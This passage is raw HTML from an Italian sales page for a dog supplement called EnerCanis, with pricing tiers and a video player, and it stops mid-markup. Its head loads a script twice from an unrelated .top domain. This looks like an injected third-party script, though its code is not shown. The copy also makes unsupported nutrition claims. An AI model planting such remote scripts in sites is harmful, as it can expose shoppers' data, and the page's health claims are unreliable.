body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-cmplz=1 class="wp-singular page-template page-template-elementor_canvas page page-id-81968 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-template-canvas elementor-kit-39267 elementor-page elementor-page-81968">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->		<div data-elementor-type="wp-page" data-elementor-id="81968" class="elementor elementor-81968" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a091f5c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a091f5c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-446d0d2" data-id="446d0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbeeb47 elementor-widget elementor-widget-image" data-id="dbeeb47" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="345" src="[data-uri]" class="attachment-large size-large wp-image-58979 lazyload" alt="FantastiCanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-1024x441.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-1024x441.png 1024w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-300x129.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-768x331.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-655x282.png 655w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png 1536w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="441" /><noscript><img fetchpriority="high" decoding="async" width="800" height="345" src="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-1024x441.png" class="attachment-large size-large wp-image-58979" alt="FantastiCanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-1024x441.png 1024w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-300x129.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-768x331.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-655x282.png 655w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png 1536w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51a96f9" data-id="51a96f9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45eea19" data-id="45eea19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1d3a1 after-time elementor-widget elementor-widget-image" data-id="1b1d3a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="tel:800942264">
							<img decoding="async" width="931" height="337" src="[data-uri]" class="attachment-full size-full wp-image-58290 lazyload" alt="numero verde DogWelfare 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png 931w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-300x109.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-768x278.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-655x237.png 655w" data-sizes="auto" data-eio-rwidth="931" data-eio-rheight="337" /><noscript><img decoding="async" width="931" height="337" src="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png" class="attachment-full size-full wp-image-58290" alt="numero verde DogWelfare 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png 931w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-300x109.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-768x278.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-655x237.png 655w" sizes="(max-width: 931px) 100vw, 931px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f1b496 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f1b496" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7492482" data-id="7492482" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4518515 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4518515" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99f65b5" data-id="99f65b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e90072 elementor-widget elementor-widget-heading" data-id="4e90072" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Una delle migliori educatrici italiane ed esperta in nutrizione canina rivela…</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ad5fb9 elementor-widget elementor-widget-heading" data-id="1ad5fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">PERCHè IL <font color="#75AA1E"> 99%</font> delle diete per cani è<font color="#75AA1E"> carente</font> di questi 3 "<font color="#75AA1E">super-nutrienti</font>" essenziali
</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e550210 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e550210" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ef71df" data-id="8ef71df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8386e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8386e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73f9c5c" data-id="73f9c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e47bd71 elementor-widget elementor-widget-shortcode" data-id="e47bd71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style id="yep_prerender_style_59227">
#yep_wrapper_59227{
	aspect-ratio: 16/9;
}
#yep_wrapper_59227 .player-wrap {
	padding: 0 0 56.25% 0;
}

@media (max-width: 800px) {
	#yep_wrapper_59227{
		aspect-ratio: 9/16;
	}
	#yep_wrapper_59227 .player-wrap {
		padding: 0 0 177.77% 0;
	}
}
</style>
<div id="yep_wrapper_59227" class="yep_wrapper yep-youtube" style="position: relative;">
	<div class="video-overlay">
		<div class="coverTap">
			<div class="play-button-bg">
				<div class="play-button-graphic">
				</div>
			</div>
					</div>
	</div>
	<div class="player-wrap yep-youtube">
		<div class="yep_spinner-container">
			<svg class="yep_spinner" viewBox="0 0 50 50">
				<circle class="yep_path" cx="25" cy="25" r="20" fill="none" stroke-width="4" />
			</svg>
		</div>
		<div id="yep_player_59227"></div>
		<div class="coverTapTop"></div>
		<div class="coverTapBottom"></div>
	</div>
	<div class="marginer">&nbsp;</div>
	<div class="progressionCont" style='display:none;'>
		<button class="progressionRestart">restart</button>
		<button class="progressionFromLast">from last</button>
	</div>
</div>

<script data-cookieconsent="ignore">
	Object.assign(window.YEP, {
			ajax_url: "https://fantasticane.com/wp-admin/admin-ajax.php",
			pluginsUrl: "https://fantasticane.com/wp-content/plugins/yep/public/image/",
		});

	window.YEP.create({
		id: "59227",
        post_id: "81968",
		type: "youtube",
		padding_bottom_desktop: "56.25%",
		padding_bottom_mobile: "177.77%",
		id_desktop: "hf76WbzBFPI",
		id_mobile: "nauR2rL9RMw",
		time_desktop: "2850",
		time_mobile: "2850",
		language: "it",
		banner_title: "",
		banner_content: "",
		banner_url: "",
		banner_background_color: "#FFFFFF",
		banner_color: "#E33329",
		banner_time_desktop: "",
		banner_time_mobile: "",
		banner_height_desktop: "0",
		banner_height_mobile: "0",
		disable_autoplay: false,
		disable_overlay: false,
		media_audio_m: "",
		media_audio_d: "",
		media_choice_m: "",
		media_choice_d: "",
		media_click_m: "",
		media_click_d: ""
	});
</script>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-177f4c9 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default" data-id="177f4c9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:800,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d37873" data-id="2d37873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8def476 elementor-widget elementor-widget-template" data-id="8def476" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="59384" class="elementor elementor-59384" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4070412d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4070412d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b8356ef" data-id="7b8356ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5065b713 elementor-widget elementor-widget-heading" data-id="5065b713" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Clicca sul bottone in basso e seleziona il tuo pacchetto</p>				</div>
				</div>
				<div class="elementor-element elementor-element-10b5f8ea elementor-widget elementor-widget-heading" data-id="10b5f8ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b><font color="#FFFFFF">Ener</font></b>Canis</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55d861c8 elementor-section-stretched elementor-reverse-mobile elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55d861c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b176b7a" data-id="1b176b7a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-99de99a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99de99a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-422a9bab" data-id="422a9bab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db23a2 elementor-widget elementor-widget-heading" data-id="db23a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-11b95b81 elementor-widget elementor-widget-image" data-id="11b95b81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59362 lazyload" alt="1 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" class="attachment-full size-full wp-image-59362" alt="1 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3e61bd5a elementor-widget elementor-widget-heading" data-id="3e61bd5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a2d84b4 elementor-widget elementor-widget-text-editor" data-id="a2d84b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-463d6843 elementor-widget elementor-widget-text-editor" data-id="463d6843" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-57e82852 elementor-widget elementor-widget-heading" data-id="57e82852" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 28%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48ccd7ca elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48ccd7ca" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67b2d0a1 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="67b2d0a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec1" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4f36bbf7 elementor-widget elementor-widget-image" data-id="4f36bbf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-5afa1b5f elementor-widget elementor-widget-text-editor" data-id="5afa1b5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4492de46" data-id="4492de46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5179269f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5179269f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53a9d499" data-id="53a9d499" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-707fd880 elementor-widget elementor-widget-heading" data-id="707fd880" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IL PIù POPOLARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-282f7826 elementor-widget elementor-widget-heading" data-id="282f7826" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-41b016b0 elementor-widget elementor-widget-image" data-id="41b016b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59360 lazyload" alt="6 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp" class="attachment-full size-full wp-image-59360" alt="6 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/6-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2fbceab2 elementor-widget elementor-widget-heading" data-id="2fbceab2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57c00f17 elementor-widget elementor-widget-text-editor" data-id="57c00f17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2df7c7e1 elementor-widget elementor-widget-text-editor" data-id="2df7c7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-75219195 elementor-widget elementor-widget-heading" data-id="75219195" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 57%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-47c6f60c elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47c6f60c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40998d39 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="40998d39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec6" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5d573728 elementor-widget elementor-widget-image" data-id="5d573728" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6b6da272 elementor-widget elementor-widget-text-editor" data-id="6b6da272" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-368ced28" data-id="368ced28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ab9d3c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ab9d3c5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4487629" data-id="4487629" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcdc770 elementor-widget elementor-widget-heading" data-id="7bcdc770" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-13e4f6dc elementor-widget elementor-widget-image" data-id="13e4f6dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-large size-large wp-image-59361 lazyload" alt="3 enercanis 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp" class="attachment-large size-large wp-image-59361" alt="3 enercanis 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/3-enercanis-1-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7e108782 elementor-widget elementor-widget-heading" data-id="7e108782" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65724658 elementor-widget elementor-widget-text-editor" data-id="65724658" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1be85176 elementor-widget elementor-widget-text-editor" data-id="1be85176" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-2127ea9f elementor-widget elementor-widget-heading" data-id="2127ea9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 42%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2db7a622 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2db7a622" data-element_type="widget" data-widget_type="icon-list.default">
